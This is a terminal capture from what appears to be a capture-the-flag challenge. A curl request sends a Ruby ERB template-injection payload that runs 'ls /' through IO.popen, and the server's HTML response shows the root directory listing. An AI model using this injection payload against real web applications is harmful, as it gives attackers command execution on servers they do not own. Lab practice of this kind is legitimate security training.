 ae-01241@AE-01241s-MacBook-Pro ~ % curl --location --request POST 'http://01.linux.challenges.ctf.thefewchosen.com:50162/' \
--data-urlencode 'input=a
<%= IO.popen("ls /").readlines() %>'
<!DOCTYPE html>
<html>
<head>
<title>
Ruby
</title>
<style>
.center {
margin: auto;
width: 25%;
padding: 10px;
}
.form-submit-button {
background: #B9DFFF;
color: #fff;
border: 1px solid #eee;
border-radius: 20px;
box-shadow: 5px 5px 5px #eee;
text-shadow: none;
}
.text {
font-family: Arial, Helvetica, sans-serif;
}
body {
margin:20px;
background-color: #fafafa;
}
textarea {
width:100%;
resize: vertical;
padding:15px;
border-radius:15px;
border:0;
box-shadow:4px 4px 10px rgba(0,0,0,0.06);
height:150px;
}
</style>
</head>
<body>
<form class=" textarea" action="/" method="post">
<input class="" type="text" class="input" name="input" value="">
<input class="form-submit-button " type="submit" value="Submit">
</form>
<h1 class="text">a
["app\n", "bin\n", "dev\n", "etc\n", "home\n", "lib\n", "media\n", "mnt\n", "opt\n", "proc\n", "root\n", "run\n", "sbin\n", "srv\n", "sys\n", "tmp\n", "usr\n", "var\n"]</h1>
</body>%
ae-01241@AE-01241s-MacBook-Pro ~ %